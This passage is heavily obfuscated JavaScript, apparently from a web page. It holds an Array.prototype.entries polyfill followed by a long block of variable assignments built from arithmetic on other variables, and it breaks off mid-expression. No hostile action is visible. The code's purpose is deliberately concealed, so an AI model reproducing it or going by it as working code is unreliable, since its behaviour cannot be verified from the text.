(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){J9();LzH();function HsH(){QK=jG+UB*Sr+U*Sr*Sr,wf=fB+PB*Sr+Sr*Sr,lj=JG+Mr*Sr+jG*Sr*Sr+Sr*Sr*Sr,jJ=jG+Sr+PB*Sr*Sr+Sr*Sr*Sr,Y=jG+Sr,FO=U+UB*Sr+Mr*Sr*Sr,O4=jG+jG*Sr+jG*Sr*Sr+Sr*Sr*Sr,ON=U+zf*Sr+Sr*Sr,SK=rq+PB*Sr+UB*Sr*Sr,S9=fB+zf*Sr,Hk=U+U*Sr+jG*Sr*Sr,jB=Mr+Mr*Sr+zf*Sr*Sr,wt=U+PB*Sr+U*Sr*Sr+Sr*Sr*Sr,NH=UB+zf*Sr+Mr*Sr*Sr,d9=jG+PB*Sr+JG*Sr*Sr,X9=JG+zf*Sr+U*Sr*Sr,E6=rq+PB*Sr+PB*Sr*Sr+Sr*Sr*Sr,LO=jG+pk*Sr+Mr*Sr*Sr+Sr*Sr*Sr,MN=rq+U*Sr+zf*Sr*Sr,bn=rq+JG*Sr+UB*Sr*Sr+Sr*Sr*Sr,SQ=pk+pk*Sr+U*Sr*Sr,CO=UB+zf*Sr,X=rq+zf*Sr+UB*Sr*Sr,V7=U+UB*Sr+JG*Sr*Sr,Jr=Mr+PB*Sr+U*Sr*Sr+Sr*Sr*Sr,Kk=zf+pk*Sr+U*Sr*Sr,Wf=JG+PB*Sr+UB*Sr*Sr,kb=PB+UB*Sr+zf*Sr*Sr,qX=fB+Mr*Sr+PB*Sr*Sr+Sr*Sr*Sr,Ax=fB+Mr*Sr+U*Sr*Sr+Sr*Sr*Sr,Uc=zf+PB*Sr+Sr*Sr+Sr*Sr*Sr,Y9=PB+pk*Sr+UB*Sr*Sr,I9=JG+Sr+U*Sr*Sr,ZG=fB+U*Sr,Aj=rq+zf*Sr+PB*Sr*Sr+Sr*Sr*Sr,Lq=pk+fB*Sr+Sr*Sr,pY=jG+PB*Sr+fB*Sr*Sr+Sr*Sr*Sr,TO=PB+fB*Sr+zf*Sr*Sr+Sr*Sr*Sr,S0=pk+Mr*Sr+zf*Sr*Sr,DN=jG+Sr+UB*Sr*Sr,PZ=jG+Sr+UB*Sr*Sr+Sr*Sr*Sr,Ck=JG+UB*Sr+zf*Sr*Sr,EY=pk+jG*Sr+UB*Sr*Sr+Sr*Sr*Sr,dA=fB+Mr*Sr+zf*Sr*Sr,zp=fB+Sr+Sr*Sr+Sr*Sr*Sr,WA=U+pk*Sr+fB*Sr*Sr,qr=UB+PB*Sr+U*Sr*Sr+Sr*Sr*Sr,JB=zf+jG*Sr+Sr*Sr+Sr*Sr*Sr,hQ=UB+Mr*Sr+UB*Sr*Sr+Sr*Sr*Sr,Ar=Mr+jG*Sr+UB*Sr*Sr,m4=PB+PB*Sr+UB*Sr*Sr+Sr*Sr*Sr,hr=PB+fB*Sr+Mr*Sr*Sr,QH=U+PB*Sr+jG*Sr*Sr,AQ=PB+U*Sr+PB*Sr*Sr+Sr*Sr*Sr,kE=jG+Mr*Sr+fB*Sr*Sr+Sr*Sr*Sr,BQ=pk+JG*Sr+U*Sr*Sr,xG=JG+zf*Sr+Mr*Sr*Sr,In=U+UB*Sr+UB*Sr*Sr+Sr*Sr*Sr,Kx=zf+pk*Sr+U*Sr*Sr+Sr*Sr*Sr,NI=Mr+PB*Sr+jG*Sr*Sr+Sr*Sr*Sr,bk=UB+fB*Sr+U*Sr*Sr,wX=JG+U*Sr+Sr*Sr+Sr*Sr*Sr,F=fB+zf*Sr+UB*Sr*Sr,M7=zf+Mr*Sr+zf*Sr*Sr+Sr*Sr*Sr,wB=PB+JG*Sr+PB*Sr*Sr+Sr*Sr*Sr,ID=pk+jG*Sr+U*Sr*Sr+Sr*Sr*Sr,V=JG+UB*Sr,NC=rq+jG*Sr+UB*Sr*Sr+Sr*Sr*Sr,fZ=jG+JG*Sr+U*Sr*Sr,w6=U+pk*Sr+Mr*Sr*Sr+Sr*Sr*Sr,IB=PB+jG*Sr,l9=zf+Mr*Sr+Sr*Sr,Ul=jG+Mr*Sr+UB*Sr*Sr+Sr*Sr*Sr,WC=JG+zf*Sr+U*Sr*Sr+Sr*Sr*Sr,zn=JG+UB*Sr+PB*Sr*Sr+Sr*Sr*Sr,PN=PB+zf*Sr+JG*Sr*Sr,R0=PB+UB*Sr+UB*Sr*Sr,wk=fB+Mr*Sr,Ht=Mr+PB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,vr=fB+Sr+zf*Sr*Sr,IO=zf+fB*Sr+UB*Sr*Sr+Sr*Sr*Sr,QA=U+JG*Sr+zf*Sr*Sr,gI=pk+U*Sr+zf*Sr*Sr+Sr*Sr*Sr,tl=jG+PB*Sr+PB*Sr*Sr+Sr*Sr*Sr,Gf=UB+jG*Sr+Mr*Sr*Sr,w2=jG+jG*Sr+pk*Sr*Sr+Sr*Sr*Sr,DH=pk+U*Sr,hN=fB+pk*Sr+U*Sr*Sr,UK=rq+jG*Sr,vl=jG+Mr*Sr+PB*Sr*Sr+Sr*Sr*Sr,jE=PB+Mr*Sr+U*Sr*Sr+Sr*Sr*Sr,NJ=jG+UB*Sr+PB*Sr*Sr+Sr*Sr*Sr,Cq=rq+Sr+UB*Sr*Sr,HC=Mr+Mr*Sr+Mr*Sr*Sr+Sr*Sr*Sr,q6=UB+fB*Sr+Sr*Sr+Sr*Sr*Sr,OO=jG+JG*Sr,Vn=pk+pk*Sr+Sr*Sr+Sr*Sr*Sr,VK=pk+Sr+UB*Sr*Sr,dK=UB+JG*Sr+Sr*Sr,xB=fB+UB*Sr+JG*Sr*Sr+Sr*Sr*Sr,C9=fB+Sr+jG*Sr*Sr,rr=rq+jG*Sr+PB*Sr*Sr+Sr*Sr*Sr,B7=rq+fB*Sr+U*Sr*Sr,O9=zf+PB*Sr+Sr*Sr,c2=Mr+Mr*Sr+U*Sr*Sr+Sr*Sr*Sr,Df=JG+zf*Sr+zf*Sr*Sr,Ib=U+Sr+jG*Sr*Sr+Sr*Sr*Sr,jk=jG+Mr*Sr+Sr*Sr,tK=rq+jG*Sr+JG*Sr*Sr,BA=Mr+Sr+JG*Sr*Sr,AD=zf+U*Sr+zf*Sr*Sr+Sr*Sr*Sr,F0=zf+jG*Sr+UB*Sr*Sr,kY=pk+PB*Sr+Sr*Sr+Sr*Sr*Sr,KB=zf+U*Sr+Sr*Sr,A=UB+UB*Sr+JG*Sr*Sr,WK=PB+fB*Sr+U*Sr*Sr+Sr*Sr*Sr,sH=JG+JG*Sr,Tp=zf+jG*Sr+U*Sr*Sr+Sr*Sr*Sr,kG=rq+jG*Sr+Sr*Sr,U0=fB+zf*Sr+zf*Sr*Sr,Nl=U+PB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,mQ=U+U*Sr+U*Sr*Sr,SN=jG+UB*Sr,Vf=zf+JG*Sr+Mr*Sr*Sr,wI=Mr+jG*Sr+PB*Sr*Sr+Sr*Sr*Sr,xO=U+Mr*Sr+U*Sr*Sr,nO=jG+pk*Sr+U*Sr*Sr+Sr*Sr*Sr,Bn=JG+Mr*Sr+PB*Sr*Sr+Sr*Sr*Sr,v6=UB+UB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,Sk=JG+fB*Sr,dQ=fB+jG*Sr+pk*Sr*Sr+Sr*Sr*Sr,Px=rq+Mr*Sr+jG*Sr*Sr+Sr*Sr*Sr,xt=zf+PB*Sr+PB*Sr*Sr+Sr*Sr*Sr,pq=pk+Mr*Sr+Mr*Sr*Sr,Sp=U+pk*Sr+Sr*Sr+Sr*Sr*Sr,lx=jG+zf*Sr+U*Sr*Sr+Sr*Sr*Sr,rK=zf+Sr+jG*Sr*Sr,DA=jG+pk*Sr+jG*Sr*Sr,T0=rq+Sr+Mr*Sr*Sr+Sr*Sr*Sr,Ec=pk+zf*Sr+zf*Sr*Sr+Sr*Sr*Sr,BG=PB+fB*Sr+jG*Sr*Sr,Dq=UB+jG*Sr+zf*Sr*Sr,xX=UB+Mr*Sr+U*Sr*Sr+Sr*Sr*Sr,TH=jG+UB*Sr+Mr*Sr*Sr,sf=PB+Mr*Sr+Sr*Sr,Ft=Mr+Mr*Sr+Sr*Sr+Sr*Sr*Sr,w0=fB+U*Sr+UB*Sr*Sr,ZH=rq+Mr*Sr+Mr*Sr*Sr,bq=zf+zf*Sr+Mr*Sr*Sr+Sr*Sr*Sr,KA=fB+JG*Sr+Mr*Sr*Sr,Ir=pk+PB*Sr+Sr*Sr,Y0=Mr+UB*Sr+U*Sr*Sr,lk=rq+fB*Sr+Sr*Sr,ZY=pk+JG*Sr+Sr*Sr+Sr*Sr*Sr,KZ=pk+UB*Sr+PB*Sr*Sr+Sr*Sr*Sr,jx=U+Sr+UB*Sr*Sr+Sr*Sr*Sr,Jb=zf+PB*Sr+Mr*Sr*Sr,nC=JG+fB*Sr+Sr*Sr+Sr*Sr*Sr,Ct=jG+U*Sr+Sr*Sr+Sr*Sr*Sr,C6=Mr+UB*Sr+Sr*Sr+Sr*Sr*Sr,Fn=jG+zf*Sr+PB*Sr*Sr+Sr*Sr*Sr,jH=zf+jG*Sr+JG*Sr*Sr,fK=jG+U*Sr+JG*Sr*Sr,g9=U+PB*Sr+PB*Sr*Sr+Sr*Sr*Sr,l7=jG+JG*Sr+UB*Sr*Sr+Sr*Sr*Sr,EE=U+Sr+zf*Sr*Sr+Sr*Sr*Sr,Un=UB+Mr*Sr+Sr*Sr+Sr*Sr*Sr,W0=U+UB*Sr,fA=pk+jG*Sr+Mr*Sr*Sr,hY=fB+UB*Sr+U*Sr*Sr+Sr*Sr*Sr,J4=UB+JG*Sr+PB*Sr*Sr+Sr*Sr*Sr,db=pk+PB*Sr+JG*Sr*Sr,vI=Mr+Mr*Sr+jG*Sr*Sr+Sr*Sr*Sr,X7=JG+jG*Sr+UB*Sr*Sr,wZ=PB+Sr+PB*Sr*Sr+Sr*Sr*Sr,ff=U+zf*Sr+UB*Sr*Sr+Sr*Sr*Sr,nB=zf+PB*Sr+zf*Sr*Sr,Q=U+U*Sr+UB*Sr*Sr+UB*Sr*Sr*Sr,T4=jG+zf*Sr+UB*Sr*Sr+Sr*Sr*Sr,DX=U+jG*Sr+jG*Sr*Sr+Sr*Sr*Sr,Fc=fB+fB*Sr+Sr*Sr+Sr*Sr*Sr,hc=U+Mr*Sr+JG*Sr*Sr+Sr*Sr*Sr,Rr=zf+Sr,wD=PB+pk*Sr+zf*Sr*Sr+Sr*Sr*Sr,Bl=U+U*Sr+UB*Sr*Sr+Sr*Sr*Sr,LB=JG+jG*Sr+U*Sr*Sr,JT=rq+U*Sr+PB*Sr*Sr+Sr*Sr*Sr,Aq=rq+Mr*Sr+Sr*Sr,BX=UB+U*Sr+PB*Sr*Sr+Sr*Sr*Sr,p7=rq+Sr,RG=jG+Sr+zf*Sr*Sr,tE=Mr+Sr+Sr*Sr+Sr*Sr*Sr,Ll=JG+UB*Sr+JG*Sr*Sr+Sr*Sr*Sr,Jf=JG+zf*Sr+Sr*Sr,Of=Mr+Mr*Sr+Mr*Sr*Sr,HT=JG+JG*Sr+Sr*Sr+Sr*Sr*Sr,mt=rq+PB*Sr+U*Sr*Sr+Sr*Sr*Sr,bZ=UB+Mr*Sr+U*Sr*Sr,hG=UB+U*Sr+jG*Sr*Sr+Sr*Sr*Sr,jC=fB+UB*Sr+UB*Sr*Sr+Sr*Sr*Sr,lt=jG+pk*Sr+Sr*Sr+Sr*Sr*Sr,kk=PB+PB*Sr+pk*Sr*Sr,cQ=PB+Mr*Sr+Mr*Sr*Sr,A7=U+pk*Sr,Vx=rq+Mr*Sr+UB*Sr*Sr+Sr*Sr*Sr,df=UB+jG*Sr+U*Sr*Sr,A0=zf+Sr+U*Sr*Sr,px=rq+Mr*Sr+JG*Sr*Sr+Sr*Sr*Sr,ZN=zf+Sr+UB*Sr*Sr,It=U+Sr+Sr*Sr+Sr*Sr*Sr,Bq=Mr+jG*Sr,Er=fB+U*Sr+Sr*Sr,E0=pk+zf*Sr+Mr*Sr*Sr+Sr*Sr*Sr,n0=Mr+UB*Sr,An=U+jG*Sr+UB*Sr*Sr+Sr*Sr*Sr,Ox=rq+U*Sr+zf*Sr*Sr+Sr*Sr*Sr,ZB=PB+U*Sr,YX=pk+U*Sr+Sr*Sr+Sr*Sr*Sr,Ej=JG+JG*Sr+zf*Sr*Sr+Sr*Sr*Sr,M0=JG+U*Sr,cA=Mr+JG*Sr+JG*Sr*Sr,P7=U+fB*Sr+jG*Sr*Sr,Mq=rq+zf*Sr+Mr*Sr*Sr,JJ=UB+fB*Sr+U*Sr*Sr+Sr*Sr*Sr,tb=zf+JG*Sr+Sr*Sr,Kq=JG+fB*Sr+PB*Sr*Sr+Sr*Sr*Sr,ZK=U+Sr+JG*Sr*Sr,lf=pk+UB*Sr+U*Sr*Sr,s6=UB+JG*Sr+U*Sr*Sr+Sr*Sr*Sr,xI=PB+PB*Sr+JG*Sr*Sr+Sr*Sr*Sr,Dx=zf+PB*Sr+fB*Sr*Sr+Sr*Sr*Sr,UA=jG+UB*Sr+zf*Sr*Sr,tC=zf+Mr*Sr+PB*Sr*Sr+Sr*Sr*Sr,dO=JG+fB*Sr+Mr*Sr*Sr,sq=U+UB*Sr+PB*Sr*Sr+Sr*Sr*Sr,vN=U+Mr*Sr+jG*Sr*Sr,lZ=Mr+fB*Sr+PB*Sr*Sr+Sr*Sr*Sr,GA=UB+Mr*Sr,lq=pk+zf*Sr+zf*Sr*Sr,YK=rq+PB*Sr+UB*Sr*Sr+Sr*Sr*Sr,KK=zf+UB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,HG=pk+jG*Sr+Mr*Sr*Sr+Sr*Sr*Sr,CE=U+jG*Sr+Mr*Sr*Sr+Sr*Sr*Sr,tZ=PB+U*Sr+Sr*Sr,Zq=PB+Mr*Sr+zf*Sr*Sr,Gq=rq+U*Sr+jG*Sr*Sr,nb=pk+pk*Sr+PB*Sr*Sr+Sr*Sr*Sr,H=U+Mr*Sr+Mr*Sr*Sr,tY=rq+pk*Sr+PB*Sr*Sr+Sr*Sr*Sr,UZ=UB+U*Sr+U*Sr*Sr,X0=UB+Sr+Sr*Sr,Nb=fB+pk*Sr+Mr*Sr*Sr,nk=JG+jG*Sr,Ex=zf+U*Sr+U*Sr*Sr+Sr*Sr*Sr,Lr=Mr+Sr,mJ=fB+JG*Sr+PB*Sr*Sr+Sr*Sr*Sr,CX=U+Sr+Mr*Sr*Sr+Sr*Sr*Sr,rN=PB+PB*Sr+JG*Sr*Sr,Wn=U+JG*Sr+PB*Sr*Sr+Sr*Sr*Sr,LQ=rq+Sr+Sr*Sr,xb=zf+UB*Sr+JG*Sr*Sr,YB=zf+UB*Sr+jG*Sr*Sr+jG*Sr*Sr*Sr+zf*Sr*Sr*Sr*Sr,pJ=UB+jG*Sr+UB*Sr*Sr+Sr*Sr*Sr,NT=PB+pk*Sr+UB*Sr*Sr+Sr*Sr*Sr,AB=JG+zf*Sr+Sr*Sr+Sr*Sr*Sr,P0=U+UB*Sr+jG*Sr*Sr,U9=zf+Mr*Sr,Zf=jG+JG*Sr+jG*Sr*Sr,gZ=Mr+pk*Sr+UB*Sr*Sr,O0=UB+UB*Sr+zf*Sr*Sr,vH=rq+Sr+jG*Sr*Sr,tn=jG+Mr*Sr+U*Sr*Sr+Sr*Sr*Sr,Pq=PB+UB*Sr,Cr=rq+UB*Sr,tf=zf+U*Sr+zf*Sr*Sr,Gb=zf+PB*Sr+UB*Sr*Sr,Hn=JG+U*Sr+U*Sr*Sr+Sr*Sr*Sr,pQ=fB+fB*Sr+zf*Sr*Sr,LI=zf+Sr+Sr*Sr+Sr*Sr*Sr,FX=pk+Mr*Sr+U*Sr*Sr+Sr*Sr*Sr,MH=JG+PB*Sr+Sr*Sr,Pr=zf+U*Sr+Mr*Sr*Sr,dD=JG+Sr+Sr*Sr+Sr*Sr*Sr,Mk=jG+U*Sr+UB*Sr*Sr+Sr*Sr*Sr,Bx=Mr+Sr+Mr*Sr*Sr+Sr*Sr*Sr,Pn=UB+UB*Sr+PB*Sr*Sr+Sr*Sr*Sr,Ut=Mr+pk*Sr+PB*Sr*Sr+Sr*Sr*Sr,vQ=UB+pk*Sr+Sr*Sr+Sr*Sr*Sr,Ik=fB+UB*Sr+zf*Sr*Sr,H0=Mr+JG*Sr+jG*Sr*Sr,NG=rq+jG*Sr+jG*Sr*Sr,sj=Mr+Mr*Sr+zf*Sr*Sr+Sr*Sr*Sr,CQ=UB+JG*Sr,fG=UB+pk*Sr+U*Sr*Sr+Sr*Sr*Sr,qN=PB+pk*Sr+U*Sr*Sr,Tr=jG+JG*Sr+JG*Sr*Sr,OH=Mr+JG*Sr+U*Sr*Sr,XX=jG+zf*Sr+Mr*Sr*Sr+Sr*Sr*Sr,mE=PB+Mr*Sr+JG*Sr*Sr+Sr*Sr*Sr,YN=jG+Mr*Sr,Eq=PB+JG*Sr+Mr*Sr*Sr+Sr*Sr*Sr,OG=zf+Sr+PB*Sr*Sr+Sr*Sr*Sr,LH=rq+JG*Sr+Sr*Sr+Sr*Sr*Sr,Ln=rq+Mr*Sr+U*Sr*Sr+Sr*Sr*Sr,zN=UB+UB*Sr+jG*Sr*Sr+Sr*Sr*Sr,DK=fB+U*Sr+zf*Sr*Sr,QD=zf+Sr+Mr*Sr*Sr+Sr*Sr*Sr,mA=PB+JG*Sr+Sr*Sr,PG=pk+Mr*Sr+U*Sr*Sr,Rl=UB+UB*Sr+Sr*Sr+Sr*Sr*Sr,m9=rq+pk*Sr+UB*Sr*Sr,IY=zf+Sr+jG*Sr*Sr+Sr*Sr*Sr,Cb=rq+JG*Sr+jG*Sr*Sr,Zx=zf+U*Sr+PB*Sr*Sr+Sr*Sr*Sr,sr=pk+Sr+JG*Sr*Sr,m2=jG+UB*Sr+pk*Sr*Sr+Sr*Sr*Sr,r7=fB+fB*Sr,Xq=PB+fB*Sr+pk*Sr*Sr+Sr*Sr*Sr,J=jG+jG*Sr+zf*Sr*Sr,Cx=PB+U*Sr+zf*Sr*Sr+Sr*Sr*Sr,lX=rq+pk*Sr+JG*Sr*Sr+Sr*Sr*Sr,Gp=JG+PB*Sr+Sr*Sr+Sr*Sr*Sr,sT=U+JG*Sr+U*Sr*Sr+Sr*Sr*Sr,E9=fB+fB*Sr+jG*Sr*Sr+Sr*Sr*Sr,DO=PB+fB*Sr+UB*Sr*Sr,pH=PB+fB*Sr+PB*Sr*Sr+Sr*Sr*Sr,Pf=zf+Sr+Sr*Sr,qK=rq+Mr*Sr+jG*Sr*Sr,xE=fB+Sr+Mr*Sr*Sr+Sr*Sr*Sr,qq=PB+fB*Sr+Sr*Sr+Sr*Sr*Sr,Yn=fB+jG*Sr+zf*Sr*Sr+Sr*Sr*Sr,kO=Mr+U*Sr+Sr*Sr+Sr*Sr*Sr,jI=JG+zf*Sr+UB*Sr*Sr+Sr*Sr*Sr,fQ=UB+Sr+JG*Sr*Sr,XO=jG+JG*Sr+Mr*Sr*Sr,D4=fB+jG*Sr+PB*Sr*Sr+Sr*Sr*Sr,GE=PB+PB*Sr+jG*Sr*Sr+Sr*Sr*Sr,Db=UB+Sr,AN=jG+JG*Sr+Sr*Sr,KY=fB+Mr*Sr+UB*Sr*Sr+Sr*Sr*Sr,Wb=Mr+pk*Sr+UB*Sr*Sr+Sr*Sr*Sr,NN=Mr+Sr+UB*Sr*Sr+Sr*Sr*Sr,fX=PB+zf*Sr+PB*Sr*Sr+Sr*Sr*Sr,mT=fB+jG*Sr+U*Sr*Sr+Sr*Sr*Sr,kN=pk+UB*Sr+U*Sr*Sr+Sr*Sr*Sr,vE=Mr+PB*Sr+PB*Sr*Sr+Sr*Sr*Sr,tA=Mr+pk*Sr+jG*Sr*Sr+Sr*Sr*Sr,C4=U+pk*Sr+U*Sr*Sr+Sr*Sr*Sr,cG=UB+UB*Sr,hq=PB+U*Sr+UB*Sr*Sr+zf*Sr*Sr*Sr+jG*Sr*Sr*Sr*Sr,KI=UB+fB*Sr+UB*Sr*Sr+Sr*Sr*Sr,Tt=rq+U*Sr+pk*Sr*Sr+Sr*Sr*Sr,bj=pk+U*Sr+PB*Sr*Sr+Sr*Sr*Sr,JZ=fB+UB*Sr+JG*Sr*Sr,RA=Mr+Mr*Sr+Sr*Sr,r9=PB+Sr+Mr*Sr*Sr,kI=rq+PB*Sr+zf*Sr*Sr+Sr*Sr*Sr,wJ=rq+Mr*Sr+Mr*Sr*Sr+Sr*Sr*Sr,bH=UB+Sr+JG*Sr*Sr+Sr*Sr*Sr,tD=Mr+pk*Sr+U*Sr*Sr+Sr*Sr*Sr,w9=Mr+U*Sr+JG*Sr*Sr,x0=pk+pk*Sr+jG*Sr*Sr,Sq=PB+PB*Sr+jG*Sr*Sr,YC=PB+U*Sr+UB*Sr*Sr+Sr*Sr*Sr,nn=Mr+zf*Sr+UB*Sr*Sr+Sr*Sr*Sr,CK=pk+jG*Sr,M6=Mr+Sr+U*Sr*Sr+Sr*Sr*Sr,zQ=fB+Sr+UB*Sr*Sr+Sr*Sr*Sr,OJ=JG+zf*Sr+pk*Sr*Sr+Sr*Sr*Sr,Hq=fB+UB*Sr+PB*Sr*Sr+Sr*Sr*Sr,h9=JG+fB*Sr+U*Sr*Sr+Sr*Sr*Sr,Y7=UB+JG*Sr+zf*Sr*Sr,cf=rq+fB*Sr+zf*Sr*Sr,ZQ=zf+fB*Sr+U*Sr*Sr+jG*Sr*Sr*Sr+jG*Sr*Sr*Sr*Sr,P2=pk+PB*Sr+PB*Sr*Sr+Sr*Sr*Sr,f7=rq+Mr*Sr+U*Sr*Sr,GG=pk+Mr*Sr+UB*Sr*Sr+Sr*Sr*Sr,dk=PB+Sr+U*Sr*Sr+Sr*Sr*Sr,Sf=rq+PB*Sr+Mr*Sr*Sr,Lk=pk+JG*Sr+Sr*Sr,gb=PB+UB*Sr+jG*Sr*Sr+Sr*Sr*Sr,sb=JG+zf*Sr+UB*Sr*Sr,mN=PB+zf*Sr+Mr*Sr*Sr,zK=rq+UB*Sr+UB*Sr*Sr,IE=rq+PB*Sr+Sr*Sr+Sr*Sr*Sr,zG=zf+pk*Sr+jG*Sr*Sr,Vq=PB+U*Sr+UB*Sr*Sr,pG=zf+zf*Sr+Mr*Sr*Sr,PD=JG+fB*Sr+jG*Sr*Sr+Sr*Sr*Sr,mX=U+fB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,g7=fB+PB*Sr+PB*Sr*Sr+Sr*Sr*Sr,jp=Mr+JG*Sr+Sr*Sr+Sr*Sr*Sr,dH=rq+jG*Sr+U*Sr*Sr,O6=fB+fB*Sr+UB*Sr*Sr+Sr*Sr*Sr,f9=Mr+Sr+UB*Sr*Sr,xZ=U+JG*Sr+UB*Sr*Sr,bJ=UB+JG*Sr+jG*Sr*Sr+Sr*Sr*Sr,B0=UB+UB*Sr+U*Sr*Sr+Sr*Sr*Sr,B=JG+Sr+PB*Sr*Sr+Sr*Sr*Sr,sn=pk+jG*Sr+PB*Sr*Sr+Sr*Sr*Sr,gA=jG+pk*Sr+zf*Sr*Sr,Xx=zf+pk*Sr+Mr*Sr*Sr+Sr*Sr*Sr,I0=pk+JG*Sr+Mr*Sr*Sr,ZD=jG+U*Sr+PB*Sr*Sr+Sr*Sr*Sr,gK=JG+Mr*Sr,jn=rq+jG*Sr+U*Sr*Sr+Sr*Sr*Sr,bQ=JG+pk*Sr+U*Sr*Sr+Sr*Sr*Sr,HH=UB+Mr*Sr+jG*Sr*Sr,Qf=zf+UB*Sr+pk*Sr*Sr+Sr*Sr*Sr,SZ=rq+UB*Sr+jG*Sr*Sr,Nn=rq+U*Sr+Mr*Sr*Sr+Sr*Sr*Sr,t0=PB+zf*Sr+Sr*Sr+Sr*Sr*Sr,Kr=jG+Mr*Sr+jG*Sr*Sr+Sr*Sr*Sr,Mb=jG+U*Sr+jG*Sr*Sr,Pc=JG+JG*Sr+PB*Sr*Sr+Sr*Sr*Sr,sl=zf+zf*Sr+Sr*Sr+Sr*Sr*Sr,SI=UB+jG*Sr+U*Sr*Sr+Sr*Sr*Sr,Fb=fB+Sr+Sr*Sr,WQ=Mr+fB*Sr+jG*Sr*Sr,Kf=jG+jG*Sr+JG*Sr*Sr,bl=PB+Mr*Sr+PB*Sr*Sr+Sr*Sr*Sr,cK=rq+UB*Sr+U*Sr*Sr,P=pk+Sr+U*Sr*Sr+Sr*Sr*Sr,SA=UB+jG*Sr+Mr*Sr*Sr+Sr*Sr*Sr,mr=rq+zf*Sr+U*Sr*Sr+Sr*Sr*Sr,Yj=PB+JG*Sr+U*Sr*Sr+Sr*Sr*Sr,Fr=fB+Mr*Sr+UB*Sr*Sr,K4=Mr+zf*Sr+Sr*Sr+Sr*Sr*Sr,vc=Mr+pk*Sr+Sr*Sr+Sr*Sr*Sr,s9=fB+PB*Sr+zf*Sr*Sr,H2=UB+U*Sr+Sr*Sr+Sr*Sr*Sr,qA=jG+fB*Sr+JG*Sr*Sr,Yp=JG+UB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,np=jG+PB*Sr+Sr*Sr+Sr*Sr*Sr,cb=rq+Mr*Sr,rE=jG+JG*Sr+U*Sr*Sr+Sr*Sr*Sr,TY=PB+Sr+jG*Sr*Sr+Sr*Sr*Sr,MB=JG+JG*Sr+Sr*Sr,wb=UB+pk*Sr,HD=UB+Mr*Sr+PB*Sr*Sr+Sr*Sr*Sr,k6=Mr+zf*Sr+Mr*Sr*Sr+Sr*Sr*Sr,UI=fB+Mr*Sr+jG*Sr*Sr+Sr*Sr*Sr,pX=pk+Mr*Sr+PB*Sr*Sr+Sr*Sr*Sr,Bj=pk+Sr+UB*Sr*Sr+Sr*Sr*Sr,G=zf+pk*Sr+PB*Sr*Sr+Sr*Sr*Sr,Jk=pk+fB*Sr+Sr*Sr+Sr*Sr*Sr,j2=jG+Mr*Sr+Sr*Sr+Sr*Sr*Sr,nA=U+JG*Sr,PQ=JG+PB*Sr+zf*Sr*Sr+Sr*Sr*Sr,bI=zf+Mr*Sr+Mr*Sr*Sr+Sr*Sr*Sr,dB=zf+U*Sr+jG*Sr*Sr,KJ=UB+Sr+U*Sr*Sr+Sr*Sr*Sr,OY=UB+Sr+Mr*Sr*Sr+Sr*Sr*Sr,I6=jG+jG*Sr+UB*Sr*Sr+Sr*Sr*Sr,vJ=U+jG*Sr+PB*Sr*Sr+Sr*Sr*Sr,l2=U+zf*Sr+U*Sr*Sr+Sr*Sr*Sr,Cj=fB+UB*Sr+Sr*Sr+Sr*Sr*Sr,x4=zf+Mr*Sr+Sr*Sr+Sr*Sr*Sr,rJ=fB+pk*Sr+Sr*Sr+Sr*Sr*Sr,P9=pk+U*Sr+Sr*Sr,Vr=PB+Mr*Sr+U*Sr*Sr,rB=PB+Mr*Sr+jG*Sr*Sr,QN=PB+pk*Sr+PB*Sr*Sr+Sr*Sr*Sr,bG=Mr+JG*Sr,VQ=UB+PB*Sr+U*Sr*Sr,W9=UB+PB*Sr+jG*Sr*Sr,C7=fB+jG*Sr+Mr*Sr*Sr,O2=UB+UB*Sr+UB*Sr*Sr+Sr*Sr*Sr,kf=U+U*Sr,ll=fB+fB*Sr+zf*Sr*Sr+Sr*Sr*Sr,Gj=PB+zf*Sr+U*Sr*Sr+Sr*Sr*Sr,OB=Mr+UB*Sr+Sr*Sr,vj=Mr+jG*Sr+Sr*Sr+Sr*Sr*Sr,br=Mr+jG*Sr+U*Sr*Sr,AA=jG+pk*Sr+Mr*Sr*Sr,Xl=jG+Sr+zf*Sr*Sr+Sr*Sr*Sr,Ur=PB+U*Sr+U*Sr*Sr,KG=fB+JG*Sr,TC=jG+U*Sr+jG*Sr*Sr+Sr*Sr*Sr,Wr=PB+jG*Sr+pk*Sr*Sr,BN=rq+jG*Sr+Mr*Sr*Sr,nQ=Mr+jG*Sr+Mr*Sr*Sr+Sr*Sr*Sr,BJ=pk+JG*Sr+zf*Sr*Sr+Sr*Sr*Sr,Vc=rq+pk*Sr+Mr*Sr*Sr+Sr*Sr*Sr,D9=U+JG*Sr+Sr*Sr+Sr*Sr*Sr,Qb=UB+PB*Sr+JG*Sr*Sr,kx=JG+PB*Sr+pk*Sr*Sr+Sr*Sr*Sr,qt=jG+PB*Sr+U*Sr*Sr+Sr*Sr*Sr,wA=rq+U*Sr+UB*Sr*Sr+Sr*Sr*Sr,F9=zf+jG*Sr,Dj=zf+Mr*Sr+JG*Sr*Sr+Sr*Sr*Sr,PA=PB+fB*Sr,XD=JG+U*Sr+PB*Sr*Sr+Sr*Sr*Sr,zb=jG+fB*Sr+Sr*Sr,vp=PB+fB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,fl=U+fB*Sr+Sr*Sr+Sr*Sr*Sr,MK=pk+U*Sr+U*Sr*Sr+Sr*Sr*Sr,TT=fB+JG*Sr+U*Sr*Sr+Sr*Sr*Sr,mf=U+U*Sr+pk*Sr*Sr+Sr*Sr*Sr,pA=pk+Mr*Sr,Ap=JG+fB*Sr+JG*Sr*Sr+Sr*Sr*Sr,Rk=U+Mr*Sr+zf*Sr*Sr,Xr=Mr+UB*Sr+UB*Sr*Sr+Sr*Sr*Sr,fO=Mr+JG*Sr+Sr*Sr,vC=UB+JG*Sr+Sr*Sr+Sr*Sr*Sr,YQ=rq+U*Sr,cY=rq+fB*Sr+pk*Sr*Sr+Sr*Sr*Sr,rf=U+PB*Sr+Sr*Sr,bB=jG+Mr*Sr+JG*Sr*Sr+Sr*Sr*Sr,Hf=JG+U